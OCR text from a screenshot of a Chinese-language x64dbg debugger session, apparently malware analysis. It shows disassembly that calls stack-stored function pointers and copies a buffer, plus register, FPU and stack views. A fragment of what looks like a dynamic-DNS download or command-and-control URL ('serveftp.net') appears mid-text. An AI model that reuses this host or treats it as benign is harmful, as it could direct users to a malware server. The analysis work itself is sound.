 文件(F) 视图(V) 调试(D) 追踪(T) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Jun 4 2020
CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
02E707E3 8D8424 A4000000 lea eax,dword ptr ss:[esp+A4]
02E707EA 50 push eax
02E707EB FF7424 3C push dword ptr ss:[esp+3C]
02E707EF 57 push edi
02E707F0 FF7424 20 push dword ptr ss:[esp+20]
02E707F4 FF9424 74010000 call dword ptr ss:[esp+174]
02E707FB 85C0 test eax,eax
02E707FD 0F84 75000000 je 2E70878
02E70803 83BC24 A4000000 00 cmp dword ptr ss:[esp+A4],0
02E7080B 74 5D je 2E7086A
02E7080D 8B4424 38 mov eax,dword ptr ss:[esp+38]
02E70811 8D0C30 lea ecx,dword ptr ds:[eax+esi]
02E70814 894C24 6C mov dword ptr ss:[esp+6C],ecx
02E70818 3BCB cmp ecx,ebx
02E7081A 76 08 jbe 2E70824
02E7081C 3BDE cmp ebx,esi
02E7081E 76 1F jbe 2E7083F
02E70820 8BC3 mov eax,ebx
02E70822 2BC6 sub eax,esi
02E70824 85C0 test eax,eax
02E70826 74 17 je 2E7083F
02E70828 50 push eax
02E70829 8B4424 1C mov eax,dword ptr ss:[esp+1C]
02E7082D 03C6 add eax,esi
02E7082F 57 push edi
02E70830 50 push eax
02E70831 FF9424 7C010000 call dword ptr ss:[esp+17C]
02E70838 8B4C24 78 mov ecx,dword ptr ss:[esp+78]
02E7083C 83C4 0C add esp,C
02E7083F 57 push edi
02E70840 8BF1 mov esi,ecx
IP 02E70842 FF9424 84010000 call dword ptr ss:[esp+184]
02E70849 83C4 04 add esp,4
02E7084C 8D4424 38 lea eax,dword ptr ss:[esp+38]
02E70850 6A 00 push 0
02E70852 6A 00 push 0
02E70854 50 push eax
02E70855 FF7424 20 push dword ptr ss:[esp+20]
02E70859 FF9424 70010000 call dword ptr ss:[esp+170]
02E70860 85C0 test eax,eax
02E70862 0F85 61FFFFFF jne 2E707C9
02E70868 EB 19 jmp 2E70883
02E7086A 8BDE mov ebx,esi
02E7086C C74424 1C 01000000 mov dword ptr ss:[esp+1C],1
02E70874 895C24 24 mov dword ptr ss:[esp+24],ebx
es.serveftp.net/YTHG"
759073A0 <msvcrt.free>
push 18
push msvcrt.75968D70
call msvcrt.7591CC0C
mov esi,dword ptr ss:[ebp+8]
test esi,esi
je msvcrt.75907423
mov eax,dword ptr ds:[75976C3C]
cmp eax,3
jne msvcrt.75907444
and dword ptr ss:[ebp-1C],0
push 4
call <msvcrt._lock>
pop ecx
and dword ptr ss:[ebp-4],0
push esi
call msvcrt.75906174
pop ecx
mov edi,eax
mov dword ptr ss:[ebp-1C],edi
test edi,edi
隐藏FPU
EAX 02FC0000
EBX 00A00000
ECX 00000384 L'΄'
EDX 005B7010 "sts\r"
EBP 02FBFF68
ESP 02FBFCD4
ESI 00000384 L'΄'
EDI 005B6C90
EIP 02E70842
EFLAGS 00000216
ZF 0 PF 1 AF 1
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS
LastStatus C000007C (STATUS_NO_TOK
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0
ST(1) 00000000000000000000 x87r1
ST(2) 00000000000000000000 x87r2
ST(3) 00000000000000000000 x87r3
ST(4) 00000000000000000000 x87r4
ST(5) 00000000000000000000 x87r5
ST(6) 00000000000000000000 x87r6
ST(7) 00000000000000000000 x87r7
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1 3 (空)
x87TW_2 3 (空) x87TW_3 3 (空)
x87TW_4 3 (空) x87TW_5 3 (空)
x87TW_6 3 (空) x87TW_7 3 (空)
默认 (stdcall)
1: [esp] 005B6C90
2: [esp+4] 02E70000
3: [esp+8] 02E70000
3072
dword ptr [esp+184]=[02FBFE58 <&free>]=<msvcrt.free>
02E70842
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
02FBFCD4 005B6C90
02FBFCD8 02E70000
02FBFCDC 02E70000